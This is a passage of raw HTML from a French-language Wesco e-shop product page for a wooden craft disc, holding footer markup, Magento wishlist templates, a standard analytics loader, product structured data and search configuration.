data-element="main" data-pb-style="E7J7RP3"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="HN42EBG"><div class="pagebuilder-column footer-wesco-border-right" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="Y33FTUJ"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-accordion">
<h3 class="accordion-title">WESCO</h3>
<ul class="accordion-content">
<li><a title="Site Corporate Wesco" href="https://www.wesco-group.com/" target="_blank" rel="noopener">Qui sommes-nous ?</a></li>
<li><a title="Pourquoi choisir Wesco ?" href="/pourquoi-choisir-wesco.html" rel="noopener">Pourquoi choisir Wesco ?</a></li>
<li><a title="La fondation d’entreprise Wesco" href="https://www.wesco-group.com/la-fondation-d-entreprise/" target="_blank" rel="noopener">Fondation d’entreprise Wesco</a></li>
</ul>
</div></div></div><div class="pagebuilder-column footer-wesco-border-right" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VF0VPY2"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-accordion">
<h3 class="accordion-title">COLLECTIONS</h3>
<ul class="accordion-content">
<li><a title="Nos gammes Design Wesco" href="/nos-gammes.html" rel="noopener">Créations Design Wesco</a></li>
<li><a title="DIY - Idées créatives Wesco" href="/fiches-creatives-wesco.html" rel="noopener">DIY - Idées créatives</a></li>
<li><a title="Nos marques" href="/marques.html" rel="noopener">Marques partenaires</a></li>
<li><a title="Sélection Noël Wesco" href="/noel.html" rel="noopener">Noël</a></li>
<li><a title="Wesco Bonnes affaires" href="/nos-bonnes-affaires.html" rel="noopener">Bonnes affaires</a></li>
</ul>
</div></div></div><div class="pagebuilder-column footer-wesco-border-right" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="NLVK565"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-accordion">
<h3 class="accordion-title">SERVICES</h3>
<ul class="accordion-content">
<li><a title="Contacter le service client Wesco" href="/contactformwesco" rel="noopener">Contactez-nous</a></li>
<li><a title="FAQ - Questions fréquentes" href="/faq.html" rel="noopener">FAQ - Questions fréquentes</a></li>
<li><a title="Mon Club Wesco" href="/clubs-avantages-wesco.html" rel="noopener">Club Wesco</a></li>
<li><a title="e-carte cadeau Wesco" href="/e-carte-cadeau-wesco.html" rel="noopener">E-carte cadeau</a></li>
<li><a title="Créer son tapis sur mesure Wesco" href="/configurator/CustomCarpet" rel="noopener">Tapis sur mesure</a></li>
</ul>
</div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-top" data-background-images="{}" data-element="main" data-pb-style="V8JM25F"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="ERJO2PJ" data-decoded="true"> <div class="widget block block-static-block"></div></div><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="SS5TJXE" data-decoded="true"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=P96S4FQ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=T7DMIKA]{text-align:center}#html-body [data-pb-style=K6U4TVL]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;margin:10px;align-self:stretch}#html-body [data-pb-style=YKXIDWR]{display:flex;width:100%}#html-body [data-pb-style=E6C0GUB],#html-body [data-pb-style=E8SSNU6],#html-body [data-pb-style=NBD7NYP],#html-body [data-pb-style=O3UU4Q8],#html-body [data-pb-style=WHUL2IN],#html-body [data-pb-style=YJ2JUB6]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=A5GYH4C]{text-align:center;border-style:none}#html-body [data-pb-style=RM6U9VO],#html-body [data-pb-style=XTJYQN4]{max-width:100%;height:auto}#html-body [data-pb-style=RYI8CUL]{text-align:center;border-style:none}#html-body [data-pb-style=EQGPTN6],#html-body [data-pb-style=GHI5UE7]{max-width:100%;height:auto}#html-body [data-pb-style=J6G8YXG]{text-align:center;border-style:none}#html-body [data-pb-style=PIOU8WU],#html-body [data-pb-style=Q741UWR]{max-width:100%;height:auto}#html-body [data-pb-style=VMKGSVM]{text-align:center;border-style:none}#html-body [data-pb-style=IOB9B6J],#html-body [data-pb-style=RKVE2U0]{max-width:100%;height:auto}#html-body [data-pb-style=YKBPWVP]{text-align:center;border-style:none}#html-body [data-pb-style=AU3726F],#html-body [data-pb-style=YQXOH1N]{max-width:100%;height:auto}#html-body [data-pb-style=EXODC2W]{text-align:center;border-style:none}#html-body [data-pb-style=CPJFWTC],#html-body [data-pb-style=X3O9PLU]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=A5GYH4C],#html-body [data-pb-style=EXODC2W],#html-body [data-pb-style=J6G8YXG],#html-body [data-pb-style=RYI8CUL],#html-body [data-pb-style=VMKGSVM],#html-body [data-pb-style=YKBPWVP]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="P96S4FQ"><div class="titre-oswald" data-content-type="text" data-appearance="default" data-element="main" data-pb-style="T7DMIKA"><h2 style="text-align: center;">Suivez-nous</h2></div><div class="pagebuilder-column-group footer-wesco-reseaux" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="6" data-element="main" data-pb-style="K6U4TVL"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="YKXIDWR"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="WHUL2IN"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="A5GYH4C"><a href="https://www.facebook.com/Wescofamily/?fref=ts" target="_blank" data-link-type="default" title="Facebook" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://static.wesco.fr/media/wysiwyg/wesco_fr/footer/footer-facebook-mob.png" alt="Facebook" title="Facebook" data-element="desktop_image" data-pb-style="XTJYQN4"><img class="pagebuilder-mobile-only" src="https://static.wesco.fr/media/wysiwyg/wesco_fr/footer/footer-facebook-mob.png" alt="Facebook" title="Facebook" data-element="mobile_image" data-pb-style="RM6U9VO"></a></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="O3UU4Q8"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="RYI8CUL"><a href="https://fr.pinterest.com/wescofamily/_created/" target="_blank" data-link-type="default" title="Pinterest" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://static.wesco.fr/media/wysiwyg/wesco_fr/footer/footer-pinterest-mob.png" alt="Pinterest" title="Pinterest" data-element="desktop_image" data-pb-style="GHI5UE7"><img class="pagebuilder-mobile-only" src="https://static.wesco.fr/media/wysiwyg/wesco_fr/footer/footer-pinterest-mob.png" alt="Pinterest" title="Pinterest" data-element="mobile_image" data-pb-style="EQGPTN6"></a></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="YJ2JUB6"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="J6G8YXG"><a href="https://www.youtube.com/channel/UCaV3Du00z0ZZqI8vW1kT-tg" target="_blank" data-link-type="default" title="Youtube" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://static.wesco.fr/media/wysiwyg/wesco_fr/footer/footer-youtube-mob.png" alt="Youtube" title="Youtube" data-element="desktop_image" data-pb-style="PIOU8WU"><img class="pagebuilder-mobile-only" src="https://static.wesco.fr/media/wysiwyg/wesco_fr/footer/footer-youtube-mob.png" alt="Youtube" title="Youtube" data-element="mobile_image" data-pb-style="Q741UWR"></a></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="E6C0GUB"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="VMKGSVM"><a href="https://www.instagram.com/wesco_family/" target="_blank" data-link-type="default" title="Instagram" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://static.wesco.fr/media/wysiwyg/wesco_fr/footer/footer-instagram-mob.png" alt="Instagram" title="Instagram" data-element="desktop_image" data-pb-style="RKVE2U0"><img class="pagebuilder-mobile-only" src="https://static.wesco.fr/media/wysiwyg/wesco_fr/footer/footer-instagram-mob.png" alt="Instagram" title="Instagram" data-element="mobile_image" data-pb-style="IOB9B6J"></a></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="NBD7NYP"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="YKBPWVP"><a href="https://fr.linkedin.com/company/wescogroup" target="_blank" data-link-type="default" title="Linkedin" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://static.wesco.fr/media/wysiwyg/wesco_fr/footer/footer-linkedin-mob.png" alt="Linkedin" title="Linkedin" data-element="desktop_image" data-pb-style="AU3726F"><img class="pagebuilder-mobile-only" src="https://static.wesco.fr/media/wysiwyg/wesco_fr/footer/footer-linkedin-mob.png" alt="Linkedin" title="Linkedin" data-element="mobile_image" data-pb-style="YQXOH1N"></a></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="E8SSNU6"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="EXODC2W"><a href="https://www.tiktok.com/@wesco_family" target="_blank" data-link-type="default" title="Tiktok" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://static.wesco.fr/media/wysiwyg/wesco_fr/footer/footer-tiktok-mob.png" alt="Tiktok" title="Tiktok" data-element="desktop_image" data-pb-style="X3O9PLU"><img class="pagebuilder-mobile-only" src="https://static.wesco.fr/media/wysiwyg/wesco_fr/footer/footer-tiktok-mob.png" alt="Tiktok" title="Tiktok" data-element="mobile_image" data-pb-style="CPJFWTC"></a></figure></div></div></div></div></div></div></div></div></div></div></div></div><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="AEWUM1X"><div class="row-full-width-inner" data-element="inner"><div data-content-type="divider" data-appearance="default" data-element="main" data-pb-style="HSE73VV"><hr data-element="line" data-pb-style="YT2T9YM"></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="LBT8PCS"><p style="text-align: center;"><strong><a tabindex="0" title="CONDITIONS G&Eacute;N&Eacute;RALES DE VENTE" href="/conditions-generales-de-vente.html">CONDITIONS G&Eacute;N&Eacute;RALES DE VENTE</a> - <a tabindex="0" title="DONN&Eacute;ES PERSONNELLES" href="/protection-donnees-personnelles.html">DONN&Eacute;ES PERSONNELLES</a> - <a href="/mentions-legales">MENTIONS L&Eacute;GALES</a> - <a href="/accessibilite-declaration-lu">ACCESSIBILIT&Eacute; : NON CONFORME</a></strong></p></div><div data-content-type="divider" data-appearance="default" data-element="main" data-pb-style="NG7BCU1"><hr data-element="line" data-pb-style="K8XTY8V"></div></div></div><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="RWS5SD8"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="G53LVNM"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="XN03LPF"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="YYDCMLB"><div data-content-type="text" data-appearance="default" data-element="main"><h4 style="text-align: center;">Modes de livraison</h4></div><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="WTURIGL"><img class="pagebuilder-mobile-hidden" src="https://static.wesco.fr/media/wysiwyg/wesco_fr/footer/shipping-marche.png" alt="Exp&eacute;dition sous 48h" title="Exp&eacute;dition sous 48h" data-element="desktop_image" data-pb-style="D2RHQ5C"><img class="pagebuilder-mobile-only" src="https://static.wesco.fr/media/wysiwyg/wesco_fr/footer/shipping-marche.png" alt="Exp&eacute;dition sous 48h" title="Exp&eacute;dition sous 48h" data-element="mobile_image" data-pb-style="XYT2F5S"></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LQKX6NS"><div data-content-type="text" data-appearance="default" data-element="main"><h4 style="text-align: center;"><strong>Paiement 100% s&eacute;curis&eacute;</strong></h4></div><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="R4C38VS"><img class="pagebuilder-mobile-hidden" src="https://static.wesco.fr/media/wysiwyg/wesco_fr/footer/payments-2025.png" alt="Paiement 100% s&eacute;curis&eacute;" title="Paiement 100% s&eacute;curis&eacute;" data-element="desktop_image" data-pb-style="FCLBJYR"><img class="pagebuilder-mobile-only" src="https://static.wesco.fr/media/wysiwyg/wesco_fr/footer/payments-2025.png" alt="Paiement 100% s&eacute;curis&eacute;" title="Paiement 100% s&eacute;curis&eacute;" data-element="mobile_image" data-pb-style="NY1L9RH"></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="GFEGNLI"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><iframe width="100%" height="135" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgetFooter.php?id=12366"> </iframe></div></div></div></div></div></div><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="AFVHXTT"><div class="row-full-width-inner" data-element="inner"><div data-content-type="divider" data-appearance="default" data-element="main"><hr data-element="line" data-pb-style="G2LUOIC"></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="TPY4M0L"><div><span style="font-size: 10px;">Cr&eacute;&eacute;e en 1975, Wesco est le sp&eacute;cialiste du bien grandir des enfants de 0 &agrave; 12 ans.</span><br><span style="font-size: 10px;">Cr&eacute;ateur, fabricant et distributeur de produits d&eacute;di&eacute;s aux enfants, Wesco accompagne les enfants tout au long de la journ&eacute;e, et conseille des milliers de professionnels et parents.</span></div>
<div><span style="font-size: 10px;">Que vous soyez une cr&egrave;che, une structure d&rsquo;accueil, une &eacute;cole, une collectivit&eacute;, une association sportive, un commerce ou une famille, Wesco r&eacute;pond &agrave; tous vos besoins en vous proposant des collections d&eacute;di&eacute;es.</span><br><span style="font-size: 10px;">Wesco vous propose plus de 15 000 produits d&eacute;di&eacute;s &agrave; l&rsquo;univers de b&eacute;b&eacute; ou de l&rsquo;enfant : mobilier, articles de pu&eacute;riculture, jouets d&rsquo;&eacute;veil, jeux d&rsquo;imitation et de construction, mat&eacute;riel &eacute;ducatif et p&eacute;dagogique, mat&eacute;riel de sport et motricit&eacute;, fournitures scolaires et loisirs cr&eacute;atifs&hellip;</span></div>
<div><span style="font-size: 10px;">Forts de notre exp&eacute;rience, nous d&eacute;veloppons depuis plus de 20 ans nos propres gammes de produits sous la marque Wesco avec l&rsquo;appui des professionnels de la petite enfance et de l&rsquo;&eacute;ducation.</span><br><span style="font-size: 10px;">En compl&eacute;ment, nos &eacute;quipes s&eacute;lectionnent chaque ann&eacute;e plus de 1000 produits r&eacute;pondant &agrave; des crit&egrave;res p&eacute;dagogiques exigeants. Avec Wesco, vous &ecirc;tes s&ucirc;rs d&rsquo;&ecirc;tre bien &eacute;quip&eacute;s pour que les enfants s&rsquo;&eacute;panouissent en toute s&eacute;curit&eacute;.</span></div></div><div data-content-type="divider" data-appearance="default" data-element="main"><hr data-element="line" data-pb-style="D6K9KFP"></div><div data-content-type="text" data-appearance="default" data-element="main"><div><span style="font-size: 10px; color: #404041;">&copy; Wesco</span></div></div></div></div></div> <div id="product-added-to-cart-popup-wrapper" data-bind="scope: 'added-to-cart-modal-wrapper'"><!-- ko template: getTemplate() --><!-- /ko --></div></footer>    <script id="form-tmpl-multiple" type="text/x-magento-template">
    <form id="wishlist-hidden-form" method="post" action="<%- data.url %>" class="no-display">
        <% if (data.itemId) { %>
            <input name="item_id" value="<%- data.itemId %>">
        <% } %>
        <% if (data.wishlistId) { %>
            <input name="wishlist_id" value="<%- data.wishlistId %>">
        <% } %>
        <% if (data.qty) { %>
            <input name="qty" value="<%- data.qty %>">
        <% } %>
        <% if (data.item) { %>
            <input name="item" value="<%- data.item %>">
        <% } %>
        <% if (data.entity) { %>
            <input name="entity" value="<%- data.entity %>">
        <% } %>
        <% if (data.form_key) { %>
            <input name="form_key" value="<%- data.form_key %>">
        <% } %></form></script><script id="popup-tmpl" type="text/x-magento-template">
    <div class="window wishlist overlay active"></div>
    <div id="<%- data.popupWishlistBlockId %>" class="window wishlist popup active">
        <div class="popup-actions">
            <div class="secondary">
                <button type="button"
                        title="<%- window.jQuery.mage.__('Close') %>"
                        class="action close <%- data.btnCloseClass %>"
                        data-dismiss="popup">
                    <span><%- data.translate.close %></span></button></div></div>
        <div class="popup-header">
             <strong class="title" id="popup-title">
                 <span>
                     <% if (data.isEdit) { %>
                        <%- data.translate.editWishlist %>
                     <% } else { %>
                        <%- data.translate.createNewWishlist %>
                     <% } %></span></strong></div>
        <div class="popup-content" id="popup-content">
            <form id="<%- data.popupWishlistFormId %>" method="post" action="<%- data.url %>" class="form wishlist">
                <input name="form_key" type="hidden" value="<%- data.formKey %>">
                <fieldset class="fieldset">
                    <div class="field name">
                        <label for="wishlist-name" class="label">
                            <span><%- data.translate.wishListName %></span></label>
                        <div class="control">
                            <input id="wishlist-name"
                                   class="input-text"
                                   data-role="prompt-field"
                                   data-validate="{required:true}"
                                   type="text"
                                   name="name"
                                   maxlength="255"
                                   value="<%- data.name %>"></div></div>
                    <div class="field choice">
                        <input id="wishlist-public"
                               type="checkbox"
                               name="visibility"<% if (data.isPublic) { %> checked=true<% } %>">
                        <label for="wishlist-public" class="label">
                            <span><%- data.translate.publicWishList %></span></label></div>
                    <div class="actions-toolbar">
                        <div class="primary">
                            <button class="action save primary"
                                    type="submit"
                                    title="<%- window.jQuery.mage.__('Save') %>">
                                <span><%- data.translate.save %></span></button></div>
                        <div class="secondary">
                            <button class="action cancel <%- data.btnCloseClass %>"
                                    type="button"
                                    title="<%- window.jQuery.mage.__('Cancel') %>">
                                <span><%- data.translate.cancel %></span></button></div></div></fieldset></form></div></div></script><script id="split-btn-tmpl" type="text/x-magento-template">
    <div class="split button wishlist <%- data.wishlists.length === 2 ? 'single-wishlist' : '' %>">
        <button class="action towishlist"
                title="D&#xE9;placer&#x20;vers&#x20;mes&#x20;favoris"
                type="button"
                data-mage-init='{"WescoWishlistSmartToggle":{}}'
                data-toggle="<%- data.wishlists.length === 2 ? '' : 'dropdown' %>"
                data-trigger-keypress-button="true"
                <% if (data.wishlists.length === 2) { %>
                    <% _.each(data.wishlists, function(item) { %>
                        <% if (!item.newClass) { %>
                            data-action-wesco='<%- JSON.stringify(item.params) %>'
                        <% } %>
                    <% }); %>
                <% } %>
                >
            <span>
                <svg focusable="false" viewBox="0 0 48 24" width="48" height="24">
                    <path fill-rule="evenodd" clip-rule="evenodd" fill="#a9a9a9" d="M19.205 5.599c.9541.954 1.4145 2.2788 1.4191 3.6137 0 3.0657-2.2028 5.7259-4.1367 7.5015-1.2156 1.1161-2.5544 2.1393-3.9813 2.9729L12 20.001l-.501-.3088c-.9745-.5626-1.8878-1.2273-2.7655-1.9296-1.1393-.9117-2.4592-2.1279-3.5017-3.5531-1.0375-1.4183-1.8594-3.1249-1.8597-4.9957-.0025-1.2512.3936-2.5894 1.419-3.6149 1.8976-1.8975 4.974-1.8975 6.8716 0l.3347.3347.336-.3347c1.8728-1.8722 4.9989-1.8727 6.8716 0zm-7.2069 12.0516c.6695-.43 1.9102-1.2835 3.1366-2.4096 1.8786-1.7247 3.4884-3.8702 3.4894-6.0264-.0037-.849-.2644-1.6326-.8333-2.2015-1.1036-1.1035-2.9413-1.0999-4.0445.0014l-1.7517 1.7448-1.7461-1.7462c-1.1165-1.1164-2.9267-1.1164-4.0431 0-1.6837 1.6837-.5313 4.4136.6406 6.0156.8996 1.2298 2.0728 2.3207 3.137 3.1722a24.3826 24.3826 0 0 0 2.0151 1.4497z"></path>
                    <% if (data.wishlists.length > 2) { %>
                        <path d="M36 8 L30 16 L24 8" fill="none" stroke="#a9a9a9" stroke-width="2" />
                    <% } %></svg></span></button>
        <% if (data.wishlists.length > 2) { %>
        <ul class="items" data-target="dropdown">
            <% _.each(data.wishlists, function(item) { %>
            <li class="item" data-mage-init='{"toWishList":{}}'>
                <% if (!item.newClass) { %>
                    <span role="button"
                          tabindex="0"
                          data-action-keypress="true"
                          data-action-wesco='<%- JSON.stringify(item.params) %>'
                          data-action="add-to-wishlist"
                          data-mage-init='{"WescoAddToWishlist": {}}'
                          title="<%- item.name %>">
                        <%- item.name %></span>
                <% } %></li>
            <% }); %></ul>
        <% } %></div></script>      <!-- START IADVIZE LIVECHAT & CUSTOMDATAS MOBILE--><!-- END IADVIZE LIVECHAT & CUSTOMDATAS MOBILE -->     <!-- Wrapping template -->  </div>
<script> var LOCALE = 'fr\u002DFR'; var BASE_URL = 'https\u003A\u002F\u002Fwww.wesco\u002Deshop.lu\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fstatic.wesco.fr\u002Fstatic\u002Fversion1769076881\u002Ffrontend\u002FPhoenix\u002Fwesco\u002Ffr_FR' };</script>
<script  type="text/javascript"  src="https://static.wesco.fr/static/version1769076881/_cache/merged/722d106bb8dc2a3775fc9c32b22964a6.min.js"></script>
<script>
    var dT_vars = {"event":"page_view","contentGroup1":"Fiche produit","contentGroup2":"standard","contentGroup3":"Activit\u00e9s cr\u00e9atives","contentGroup4":"Accessoires cr\u00e9atifs","langue":"FR","ecommerce":{"detail":{"actionField":{"list":"Fiche produit"},"products":{"name":"DISQUE DE BOIS Rond","id":"63575016","price":3.63,"brand":"","category":"Emballages et d\u00e9coration de No\u00ebl et de f\u00eates, Allumettes et accessoires en bois","variant":"","offer":"no"}}}};
    var localPage = "Fiche produit";</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WH7ZLST');</script>
<script type="text/x-magento-init">
 {
     "*": {
        "Phoenix_GoogleTagManager/js/customerData" : {}
     }
 }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="text/x-magento-init">
 {
     "*": {
     "Phoenix_GoogleTagManager/js/events/sendForm" : {}
     }
 }</script>
<script type="text/x-magento-init">
 {
    "*": {
         "Phoenix_GoogleTagManager/js/events/changeCart" : {}
    }
 }</script>
<script type="application/ld+json">
    {"@context":"https:\/\/schema.org\/","@type":"Product","name":"DISQUE DE BOIS Rond","image":["https:\/\/static.wesco.fr\/media\/catalog\/product\/6\/3\/63575_c016_210908_pd.jpg","https:\/\/static.wesco.fr\/media\/catalog\/product\/6\/3\/63575_c171_211129_1d.jpg","https:\/\/static.wesco.fr\/media\/catalog\/product\/6\/3\/63575_c171_211130_1.jpg"],"description":"Ce disque de bois naturel peut \u00eatre utilis\u00e9 brut ou vernis, \u00eatre peint ou grav\u00e9 au pyrogravure pour apporter authenticit\u00e9 \u00e0 tout type de d\u00e9coration !","brand":{"@type":"Brand","name":false},"sku":"63575016","offers":{"@type":"Offer","url":"https:\/\/www.wesco-eshop.lu\/63575016-disque-de-bois-a-decorer-rond.html","priceCurrency":"EUR","price":3.627,"availability":"https:\/\/schema.org\/InStock"},"review":[],"aggregateRating":{"@type":"AggregateRating","ratingValue":0,"reviewCount":0}}</script>
<script>window.algoliaConfig = JSON.parse('\u007B\u0022instant\u0022\u003A\u007B\u0022enabled\u0022\u003Atrue,\u0022selector\u0022\u003A\u0022.columns\u0022,\u0022isAddToCartEnabled\u0022\u003Afalse,\u0022addToCartParams\u0022\u003A\u007B\u0022action\u0022\u003A\u0022https\u003A\u005C\u002F\u005C\u002Fwww.wesco\u002Deshop.lu\u005C\u002Fcheckout\u005C\u002Fcart\u005C\u002Fadd\u005C\u002F\u0022,\u0022formKey\u0022\u003A\u0022fVV6BtDXuv3atKb2\u0022,\u0022redirectUrlParam\u0022\u003A\u0022uenc\u0022\u007D,\u0022infiniteScrollEnabled\u0022\u003Atrue,\u0022urlTrackedParameters\u0022\u003A\u005B\u0022query\u0022,\u0022attribute\u003A\u002A\u0022,\u0022index\u0022\u005D,\u0022isSearchBoxEnabled\u0022\u003Atrue,\u0022isVisualMerchEnabled\u0022\u003Afalse,\u0022categorySeparator\u0022\u003A\u0022\u0020\u005C\u002F\u005C\u002F\u005C\u002F\u0020\u0022,\u0022categoryPageIdAttribute\u0022\u003A\u0022categoryPageId\u0022,\u0022isCategoryNavigationEnabled\u0022\u003Afalse,\u0022hidePagination\u0022\u003Afalse,\u0022isDynamicFacetsEnabled\u0022\u003Afalse,\u0022redirects\u0022\u003A\u007B\u0022enabled\u0022\u003Afalse,\u0022onPageLoad\u0022\u003Atrue,\u0022onSearchAsYouType\u0022\u003Afalse,\u0022showSelectableRedirect\u0022\u003Atrue,\u0022openInNewWindow\u0022\u003Afalse\u007D\u007D,\u0022autocomplete\u0022\u003A\u007B\u0022enabled\u0022\u003Atrue,\u0022selector\u0022\u003A\u0022.algolia\u002Dsearch\u002Dinput\u0022,\u0022sections\u0022\u003A\u005B\u005D,\u0022nbOfProductsSuggestions\u0022\u003A8,\u0022nbOfCategoriesSuggestions\u0022\u003A5,\u0022nbOfQueriesSuggestions\u0022\u003A8,\u0022isDebugEnabled\u0022\u003Afalse,\u0022isNavigatorEnabled\u0022\u003Atrue,\u0022debounceMilliseconds\u0022\u003A300,\u0022minimumCharacters\u0022\u003A0,\u0022redirects\u0022\u003A\u007B\u0022enabled\u0022\u003Atrue,\u0022showSelectableRedirect\u0022\u003Atrue,\u0022showHitsWithRedirect\u0022\u003Afalse,\u0022openInNewWindow\u0022\u003Afalse\u007D\u007D,\u0022landingPage\u0022\u003A\u007B\u0022query\u0022\u003A\u0022\u0022,\u0022configuration\u0022\u003A\u0022\u005B\u005D\u0022\u007D,\u0022recommend\u0022\u003A\u007B\u0022enabledFBT\u0022\u003Afalse,\u0022enabledRelated\u0022\u003Atrue,\u0022enabledFBTInCart\u0022\u003Atrue,\u0022enabledRelatedInCart\u0022\u003Atrue,\u0022enabledLookingSimilar\u0022\u003A0,\u0022limitFBTProducts\u0022\u003A6,\u0022limitRelatedProducts\u0022\u003A6,\u0022limitTrendingItems\u0022\u003A6,\u0022limitLookingSimilar\u0022\u003A6,\u0022enabledTrendItems\u0022\u003A0,\u0022trendItemFacetName\u0022\u003Anull,\u0022trendItemFacetValue\u0022\u003Anull,\u0022isTrendItemsEnabledInPDP\u0022\u003A0,\u0022isTrendItemsEnabledInCartPage\u0022\u003A0,\u0022isAddToCartEnabledInFBT\u0022\u003Afalse,\u0022isAddToCartEnabledInRelatedProduct\u0022\u003Afalse,\u0022isAddToCartEnabledInTrendsItem\u0022\u003Afalse,\u0022isAddToCartEnabledInLookingSimilar\u0022\u003Afalse,\u0022FBTTitle\u0022\u003A\u0022Frequently\u0020bought\u0020together\u0022,\u0022relatedProductsTitle\u0022\u003A\u0022Vous\u0020aimerez\u0020aussi\u0022,\u0022trendingItemsTitle\u0022\u003A\u0022Trending\u0020items\u0022,\u0022addToCartParams\u0022\u003A\u007B\u0022action\u0022\u003A\u0022https\u003A\u005C\u002F\u005C\u002Fwww.wesco\u002Deshop.lu\u005C\u002Fcheckout\u005C\u002Fcart\u005C\u002Fadd\u005C\u002F\u0022,\u0022formKey\u0022\u003A\u0022fVV6BtDXuv3atKb2\u0022,\u0022redirectUrlParam\u0022\u003A\u0022uenc\u0022\u007D,\u0022isLookingSimilarEnabledInPDP\u0022\u003A0,\u0022isLookingSimilarEnabledInCartPage\u0022\u003A0,\u0022lookingSimilarTitle\u0022\u003A\u0022Looking\u0020Similar\u0022\u007D,\u0022extensionVersion\u0022\u003A\u00223.16.1\u0022,\u0022applicationId\u0022\u003A\u0022H2JCYMH5TJ\u0022,\u0022indexName\u0022\u003A\u0022PRODUCTION_b2b_lu\u0022,\u0022baseIndexName\u0022\u003A\u0022PRODUCTION_b2b_lu\u0022,\u0022apiKey\u0022\u003A\[base64]\u003D\u0022,\u0022attributeFilter\u0022\u003A\u007B\u0022filters\u0022\u003A\u0022catalog_permissions.customer_group_0\u0020\u0021\u003D\u00200\u0022\u007D,\u0022facets\u0022\u003A\u005B\u007B\u0022attribute\u0022\u003A\u0022price\u0022,\u0022type\u0022\u003A\u0022slider\u0022,\u0022label\u0022\u003A\u0022Prix\u0022,\u0022searchable\u0022\u003A\u00222\u0022,\u0022create_rule\u0022\u003A\u00222\u0022\u007D,\u007B\u0022attribute\u0022\u003A\u0022categories\u0022,\u0022type\u0022\u003A\u0022conjunctive\u0022